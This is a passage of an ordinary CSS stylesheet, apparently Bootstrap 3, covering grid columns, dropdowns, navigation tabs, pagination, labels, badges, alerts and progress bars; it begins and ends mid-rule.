  color: #fff;
  background-color: #333;
  border-radius: 3px;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}

kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  -webkit-box-shadow: none;
  box-shadow: none;
}

pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857143;
  word-break: break-all;
  word-wrap: break-word;
  color: #333;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px;
}

pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

@media (min-width: 768px) {
  .container {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .container {
    width: 1170px;
  }
}

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}

.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
  float: left;
}

.col-xs-12 {
  width: 100%;
}

.col-xs-11 {
  width: 91.66666667%;
}

.col-xs-10 {
  width: 83.33333333%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-8 {
  width: 66.66666667%;
}

.col-xs-7 {
  width: 58.33333333%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-5 {
  width: 41.66666667%;
}

.col-xs-4 {
  width: 33.33333333%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-2 {
  width: 16.66666667%;
}

.col-xs-1 {
  width: 8.33333333%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-pull-11 {
  right: 91.66666667%;
}

.col-xs-pull-10 {
  right: 83.33333333%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-8 {
  right: 66.66666667%;
}

.col-xs-pull-7 {
  right: 58.33333333%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-5 {
  right: 41.66666667%;
}

.col-xs-pull-4 {
  right: 33.33333333%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-2 {
  right: 16.66666667%;
}

.col-xs-pull-1 {
  right: 8.33333333%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-push-11 {
  left: 91.66666667%;
}

.col-xs-push-10 {
  left: 83.33333333%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-8 {
  left: 66.66666667%;
}

.col-xs-push-7 {
  left: 58.33333333%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-5 {
  left: 41.66666667%;
}

.col-xs-push-4 {
  left: 33.33333333%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-2 {
  left: 16.66666667%;
}

.col-xs-push-1 {
  left: 8.33333333%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

.col-xs-offset-11 {
  margin-left: 91.66666667%;
}

.col-xs-offset-10 {
  margin-left: 83.33333333%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-8 {
  margin-left: 66.66666667%;
}

.col-xs-offset-7 {
  margin-left: 58.33333333%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-5 {
  margin-left: 41.66666667%;
}

.col-xs-offset-4 {
  margin-left: 33.33333333%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-2 {
  margin-left: 16.66666667%;
}

.col-xs-offset-1 {
  margin-left: 8.33333333%;
}

.col-xs-offset-0 {
  margin-left: 0;
}

@media (min-width: 768px) {

  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12 {
    float: left;
  }

  .col-sm-12 {
    width: 100%;
  }

  .col-sm-11 {
    width: 91.66666667%;
  }

  .col-sm-10 {
    width: 83.33333333%;
  }

  .col-sm-9 {
    width: 75%;
  }

  .col-sm-8 {
    width: 66.66666667%;
  }

  .col-sm-7 {
    width: 58.33333333%;
  }

  .col-sm-6 {
    width: 50%;
  }

  .col-sm-5 {
    width: 41.66666667%;
  }

  .col-sm-4 {
    width: 33.33333333%;
  }

  .col-sm-3 {
    width: 25%;
  }

  .col-sm-2 {
    width: 16.66666667%;
  }

  .col-sm-1 {
    width: 8.33333333%;
  }

  .col-sm-pull-12 {
    right: 100%;
  }

  .col-sm-pull-11 {
    right: 91.66666667%;
  }

  .col-sm-pull-10 {
    right: 83.33333333%;
  }

  .col-sm-pull-9 {
    right: 75%;
  }

  .col-sm-pull-8 {
    right: 66.66666667%;
  }

  .col-sm-pull-7 {
    right: 58.33333333%;
  }

  .col-sm-pull-6 {
    right: 50%;
  }

  .col-sm-pull-5 {
    right: 41.66666667%;
  }

  .col-sm-pull-4 {
    right: 33.33333333%;
  }

  .col-sm-pull-3 {
    right: 25%;
  }

  .col-sm-pull-2 {
    right: 16.66666667%;
  }

  .col-sm-pull-1 {
    right: 8.33333333%;
  }

  .col-sm-pull-0 {
    right: auto;
  }

  .col-sm-push-12 {
    left: 100%;
  }

  .col-sm-push-11 {
    left: 91.66666667%;
  }

  .col-sm-push-10 {
    left: 83.33333333%;
  }

  .col-sm-push-9 {
    left: 75%;
  }

  .col-sm-push-8 {
    left: 66.66666667%;
  }

  .col-sm-push-7 {
    left: 58.33333333%;
  }

  .col-sm-push-6 {
    left: 50%;
  }

  .col-sm-push-5 {
    left: 41.66666667%;
  }

  .col-sm-push-4 {
    left: 33.33333333%;
  }

  .col-sm-push-3 {
    left: 25%;
  }

  .col-sm-push-2 {
    left: 16.66666667%;
  }

  .col-sm-push-1 {
    left: 8.33333333%;
  }

  .col-sm-push-0 {
    left: auto;
  }

  .col-sm-offset-12 {
    margin-left: 100%;
  }

  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }

  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-sm-offset-9 {
    margin-left: 75%;
  }

  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-sm-offset-6 {
    margin-left: 50%;
  }

  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-sm-offset-3 {
    margin-left: 25%;
  }

  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-sm-offset-0 {
    margin-left: 0;
  }
}

@media (min-width: 992px) {

  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12 {
    float: left;
  }

  .col-md-12 {
    width: 100%;
  }

  .col-md-11 {
    width: 91.66666667%;
  }

  .col-md-10 {
    width: 83.33333333%;
  }

  .col-md-9 {
    width: 75%;
  }

  .col-md-8 {
    width: 66.66666667%;
  }

  .col-md-7 {
    width: 58.33333333%;
  }

  .col-md-6 {
    width: 50%;
  }

  .col-md-5 {
    width: 41.66666667%;
  }

  .col-md-4 {
    width: 33.33333333%;
  }

  .col-md-3 {
    width: 25%;
  }

  .col-md-2 {
    width: 16.66666667%;
  }

  .col-md-1 {
    width: 8.33333333%;
  }

  .col-md-pull-12 {
    right: 100%;
  }

  .col-md-pull-11 {
    right: 91.66666667%;
  }

  .col-md-pull-10 {
    right: 83.33333333%;
  }

  .col-md-pull-9 {
    right: 75%;
  }

  .col-md-pull-8 {
    right: 66.66666667%;
  }

  .col-md-pull-7 {
    right: 58.33333333%;
  }

  .col-md-pull-6 {
    right: 50%;
  }

  .col-md-pull-5 {
    right: 41.66666667%;
  }

  .col-md-pull-4 {
    right: 33.33333333%;
  }

  .col-md-pull-3 {
    right: 25%;
  }

  .col-md-pull-2 {
    right: 16.66666667%;
  }

  .col-md-pull-1 {
    right: 8.33333333%;
  }

  .col-md-pull-0 {
    right: auto;
  }

  .col-md-push-12 {
    left: 100%;
  }

  .col-md-push-11 {
    left: 91.66666667%;
  }

  .col-md-push-10 {
    left: 83.33333333%;
  }

  .col-md-push-9 {
    left: 75%;
  }

  .col-md-push-8 {
    left: 66.66666667%;
  }

  .col-md-push-7 {
    left: 58.33333333%;
  }

  .col-md-push-6 {
    left: 50%;
  }

  .col-md-push-5 {
    left: 41.66666667%;
  }

  .col-md-push-4 {
    left: 33.33333333%;
  }

  .col-md-push-3 {
    left: 25%;
  }

  .col-md-push-2 {
    left: 16.66666667%;
  }

  .col-md-push-1 {
    left: 8.33333333%;
  }

  .col-md-push-0 {
    left: auto;
  }

  .col-md-offset-12 {
    margin-left: 100%;
  }

  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }

  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-md-offset-9 {
    margin-left: 75%;
  }

  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-md-offset-6 {
    margin-left: 50%;
  }

  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-md-offset-3 {
    margin-left: 25%;
  }

  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-md-offset-0 {
    margin-left: 0;
  }
}

@media (min-width: 1200px) {

  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12 {
    float: left;
  }

  .col-lg-12 {
    width: 100%;
  }

  .col-lg-11 {
    width: 91.66666667%;
  }

  .col-lg-10 {
    width: 83.33333333%;
  }

  .col-lg-9 {
    width: 75%;
  }

  .col-lg-8 {
    width: 66.66666667%;
  }

  .col-lg-7 {
    width: 58.33333333%;
  }

  .col-lg-6 {
    width: 50%;
  }

  .col-lg-5 {
    width: 41.66666667%;
  }

  .col-lg-4 {
    width: 33.33333333%;
  }

  .col-lg-3 {
    width: 25%;
  }

  .col-lg-2 {
    width: 16.66666667%;
  }

  .col-lg-1 {
    width: 8.33333333%;
  }

  .col-lg-pull-12 {
    right: 100%;
  }

  .col-lg-pull-11 {
    right: 91.66666667%;
  }

  .col-lg-pull-10 {
    right: 83.33333333%;
  }

  .col-lg-pull-9 {
    right: 75%;
  }

  .col-lg-pull-8 {
    right: 66.66666667%;
  }

  .col-lg-pull-7 {
    right: 58.33333333%;
  }

  .col-lg-pull-6 {
    right: 50%;
  }

  .col-lg-pull-5 {
    right: 41.66666667%;
  }

  .col-lg-pull-4 {
    right: 33.33333333%;
  }

  .col-lg-pull-3 {
    right: 25%;
  }

  .col-lg-pull-2 {
    right: 16.66666667%;
  }

  .col-lg-pull-1 {
    right: 8.33333333%;
  }

  .col-lg-pull-0 {
    right: auto;
  }

  .col-lg-push-12 {
    left: 100%;
  }

  .col-lg-push-11 {
    left: 91.66666667%;
  }

  .col-lg-push-10 {
    left: 83.33333333%;
  }

  .col-lg-push-9 {
    left: 75%;
  }

  .col-lg-push-8 {
    left: 66.66666667%;
  }

  .col-lg-push-7 {
    left: 58.33333333%;
  }

  .col-lg-push-6 {
    left: 50%;
  }

  .col-lg-push-5 {
    left: 41.66666667%;
  }

  .col-lg-push-4 {
    left: 33.33333333%;
  }

  .col-lg-push-3 {
    left: 25%;
  }

  .col-lg-push-2 {
    left: 16.66666667%;
  }

  .col-lg-push-1 {
    left: 8.33333333%;
  }

  .col-lg-push-0 {
    left: auto;
  }

  .col-lg-offset-12 {
    margin-left: 100%;
  }

  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }

  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-lg-offset-9 {
    margin-left: 75%;
  }

  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-lg-offset-6 {
    margin-left: 50%;
  }

  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-lg-offset-3 {
    margin-left: 25%;
  }

  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-lg-offset-0 {
    margin-left: 0;
  }
}

.fade {
  opacity: 0;
  -webkit-transition: opacity .15s linear;
  transition: opacity .15s linear;
}

.fade.in {
  opacity: 1;
}

.collapse {
  display: none;
}

.collapse.in {
  display: block;
}

tr.collapse.in {
  display: table-row;
}

tbody.collapse.in {
  display: table-row-group;
}

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: .35s;
  transition-duration: .35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid \9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

.dropup,
.dropdown {
  position: relative;
}

.dropdown-toggle:focus {
  outline: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}

.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}

.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}

.dropdown-menu>li>a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857143;
  color: #333;
  white-space: nowrap;
}

.dropdown-menu>li>a:hover,
.dropdown-menu>li>a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}

.dropdown-menu>.active>a,
.dropdown-menu>.active>a:hover,
.dropdown-menu>.active>a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #337ab7;
}

.dropdown-menu>.disabled>a,
.dropdown-menu>.disabled>a:hover,
.dropdown-menu>.disabled>a:focus {
  color: #777;
}

.dropdown-menu>.disabled>a:hover,
.dropdown-menu>.disabled>a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  cursor: not-allowed;
}

.open>.dropdown-menu {
  display: block;
}

.open>a {
  outline: 0;
}

.dropdown-menu-right {
  left: auto;
  right: 0;
}

.dropdown-menu-left {
  left: 0;
  right: auto;
}

.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857143;
  color: #777;
  white-space: nowrap;
}

.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}

.pull-right>.dropdown-menu {
  right: 0;
  left: auto;
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid \9;
  content: "";
}

.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px;
}

@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    left: auto;
    right: 0;
  }

  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}

.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}

.nav>li {
  position: relative;
  display: block;
}

.nav>li>a {
  position: relative;
  display: block;
  padding: 10px 15px;
}

.nav>li>a:hover,
.nav>li>a:focus {
  text-decoration: none;
  background-color: #eee;
}

.nav>li.disabled>a {
  color: #777;
}

.nav>li.disabled>a:hover,
.nav>li.disabled>a:focus {
  color: #777;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}

.nav .open>a,
.nav .open>a:hover,
.nav .open>a:focus {
  background-color: #eee;
  border-color: #337ab7;
}

.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}

.nav>li>a>img {
  max-width: none;
}

.nav-tabs {
  border-bottom: 1px solid #ddd;
}

.nav-tabs>li {
  float: left;
  margin-bottom: -1px;
}

.nav-tabs>li>a {
  margin-right: 2px;
  line-height: 1.42857143;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}

.nav-tabs>li>a:hover {
  border-color: #eee #eee #ddd;
}

.nav-tabs>li.active>a,
.nav-tabs>li.active>a:hover,
.nav-tabs>li.active>a:focus {
  color: #555;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}

.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
}

.nav-tabs.nav-justified>li {
  float: none;
}

.nav-tabs.nav-justified>li>a {
  text-align: center;
  margin-bottom: 5px;
}

.nav-tabs.nav-justified>.dropdown .dropdown-menu {
  top: auto;
  left: auto;
}

@media (min-width: 768px) {
  .nav-tabs.nav-justified>li {
    display: table-cell;
    width: 1%;
  }

  .nav-tabs.nav-justified>li>a {
    margin-bottom: 0;
  }
}

.nav-tabs.nav-justified>li>a {
  margin-right: 0;
  border-radius: 4px;
}

.nav-tabs.nav-justified>.active>a,
.nav-tabs.nav-justified>.active>a:hover,
.nav-tabs.nav-justified>.active>a:focus {
  border: 1px solid #ddd;
}

@media (min-width: 768px) {
  .nav-tabs.nav-justified>li>a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }

  .nav-tabs.nav-justified>.active>a,
  .nav-tabs.nav-justified>.active>a:hover,
  .nav-tabs.nav-justified>.active>a:focus {
    border-bottom-color: #fff;
  }
}

.nav-pills>li {
  float: left;
}

.nav-pills>li>a {
  border-radius: 4px;
}

.nav-pills>li+li {
  margin-left: 2px;
}

.nav-pills>li.active>a,
.nav-pills>li.active>a:hover,
.nav-pills>li.active>a:focus {
  color: #fff;
  background-color: #337ab7;
}

.nav-stacked>li {
  float: none;
}

.nav-stacked>li+li {
  margin-top: 2px;
  margin-left: 0;
}

.nav-justified {
  width: 100%;
}

.nav-justified>li {
  float: none;
}

.nav-justified>li>a {
  text-align: center;
  margin-bottom: 5px;
}

.nav-justified>.dropdown .dropdown-menu {
  top: auto;
  left: auto;
}

@media (min-width: 768px) {
  .nav-justified>li {
    display: table-cell;
    width: 1%;
  }

  .nav-justified>li>a {
    margin-bottom: 0;
  }
}

.nav-tabs-justified {
  border-bottom: 0;
}

.nav-tabs-justified>li>a {
  margin-right: 0;
  border-radius: 4px;
}

.nav-tabs-justified>.active>a,
.nav-tabs-justified>.active>a:hover,
.nav-tabs-justified>.active>a:focus {
  border: 1px solid #ddd;
}

@media (min-width: 768px) {
  .nav-tabs-justified>li>a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }

  .nav-tabs-justified>.active>a,
  .nav-tabs-justified>.active>a:hover,
  .nav-tabs-justified>.active>a:focus {
    border-bottom-color: #fff;
  }
}

.tab-content>.tab-pane {
  display: none;
}

.tab-content>.active {
  display: block;
}

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}

.breadcrumb>li {
  display: inline-block;
}

.breadcrumb>li+li:before {
  content: "/\00a0";
  padding: 0 5px;
  color: #ccc;
}

.breadcrumb>.active {
  color: #777;
}

.pagination:not(body) {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}

.pagination>li {
  display: inline;
}

.pagination>li>a,
.pagination>li>span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.42857143;
  text-decoration: none;
  color: #337ab7;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
}

.pagination>li:first-child>a,
.pagination>li:first-child>span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}

.pagination>li:last-child>a,
.pagination>li:last-child>span {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}

.pagination>li>a:hover,
.pagination>li>span:hover,
.pagination>li>a:focus,
.pagination>li>span:focus {
  z-index: 2;
  color: #23527c;
  background-color: #eee;
  border-color: #ddd;
}

.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus {
  z-index: 3;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
  cursor: default;
}

.pagination>.disabled>span,
.pagination>.disabled>span:hover,
.pagination>.disabled>span:focus,
.pagination>.disabled>a,
.pagination>.disabled>a:hover,
.pagination>.disabled>a:focus {
  color: #777;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}

.pagination-lg>li>a,
.pagination-lg>li>span {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
}

.pagination-lg>li:first-child>a,
.pagination-lg>li:first-child>span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}

.pagination-lg>li:last-child>a,
.pagination-lg>li:last-child>span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}

.pagination-sm>li>a,
.pagination-sm>li>span {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
}

.pagination-sm>li:first-child>a,
.pagination-sm>li:first-child>span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}

.pagination-sm>li:last-child>a,
.pagination-sm>li:last-child>span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}

.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center;
}

.pager li {
  display: inline;
}

.pager li>a,
.pager li>span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}

.pager li>a:hover,
.pager li>a:focus {
  text-decoration: none;
  background-color: #eee;
}

.pager .next>a,
.pager .next>span {
  float: right;
}

.pager .previous>a,
.pager .previous>span {
  float: left;
}

.pager .disabled>a,
.pager .disabled>a:hover,
.pager .disabled>a:focus,
.pager .disabled>span {
  color: #777;
  background-color: #fff;
  cursor: not-allowed;
}

.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}

a.label:hover,
a.label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

.label:empty {
  display: none;
}

.btn .label {
  position: relative;
  top: -1px;
}

.label-default {
  background-color: #777;
}

.label-default[href]:hover,
.label-default[href]:focus {
  background-color: #5e5e5e;
}

.label-primary {
  background-color: #337ab7;
}

.label-primary[href]:hover,
.label-primary[href]:focus {
  background-color: #286090;
}

.label-success {
  background-color: #5cb85c;
}

.label-success[href]:hover,
.label-success[href]:focus {
  background-color: #449d44;
}

.label-info {
  background-color: #5bc0de;
}

.label-info[href]:hover,
.label-info[href]:focus {
  background-color: #31b0d5;
}

.label-warning {
  background-color: #f0ad4e;
}

.label-warning[href]:hover,
.label-warning[href]:focus {
  background-color: #ec971f;
}

.label-danger {
  background-color: #d9534f;
}

.label-danger[href]:hover,
.label-danger[href]:focus {
  background-color: #c9302c;
}

.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  line-height: 1;
  vertical-align: middle;
  white-space: nowrap;
  text-align: center;
  background-color: #777;
  border-radius: 10px;
}

.badge:empty {
  display: none;
}

.btn .badge {
  position: relative;
  top: -1px;
}

.btn-xs .badge,
.btn-group-xs>.btn .badge {
  top: 0;
  padding: 1px 5px;
}

a.badge:hover,
a.badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

.list-group-item.active>.badge,
.nav-pills>.active>a>.badge {
  color: #337ab7;
  background-color: #fff;
}

.list-group-item>.badge {
  float: right;
}

.list-group-item>.badge+.badge {
  margin-right: 5px;
}

.nav-pills>li>a>.badge {
  margin-left: 3px;
}

.jumbotron {
  padding-top: 30px;
  padding-bottom: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eee;
}

.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}

.jumbotron p {
  margin-bottom: 15px;
  font-size: 21px;
  font-weight: 200;
}

.jumbotron>hr {
  border-top-color: #d5d5d5;
}

.container .jumbotron,
.container-fluid .jumbotron {
  border-radius: 6px;
  padding-left: 15px;
  padding-right: 15px;
}

.jumbotron .container {
  max-width: 100%;
}

@media screen and (min-width: 768px) {
  .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px;
  }

  .container .jumbotron,
  .container-fluid .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }

  .jumbotron h1,
  .jumbotron .h1 {
    font-size: 63px;
  }
}

.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 20px;
  line-height: 1.42857143;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: border .2s ease-in-out;
  transition: border .2s ease-in-out;
}

.thumbnail>img,
.thumbnail a>img {
  margin-left: auto;
  margin-right: auto;
}

a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #337ab7;
}

.thumbnail .caption {
  padding: 9px;
  color: #333;
}

.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}

.alert h4 {
  margin-top: 0;
  color: inherit;
}

.alert .alert-link {
  font-weight: bold;
}

.alert>p,
.alert>ul {
  margin-bottom: 0;
}

.alert>p+p {
  margin-top: 5px;
}

.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}

.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}

.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}

.alert-success hr {
  border-top-color: #c9e2b3;
}

.alert-success .alert-link {
  color: #2b542c;
}

.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}

.alert-info hr {
  border-top-color: #a6e1ec;
}

.alert-info .alert-link {
  color: #245269;
}

.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}

.alert-warning hr {
  border-top-color: #f7e1b5;
}

.alert-warning .alert-link {
  color: #66512c;
}

.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}

.alert-danger hr {
  border-top-color: #e4b9c0;
}

.alert-danger .alert-link {
  color: #843534;
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }

  to {
    background-position: 0 0;
  }
}

@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }

  to {
    background-position: 0 0;
  }
}

.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  background-color: #337ab7;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width .6s ease;
  transition: width .6s ease;
}

.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}

.progress.active .progress-bar,
.progress-bar.active {
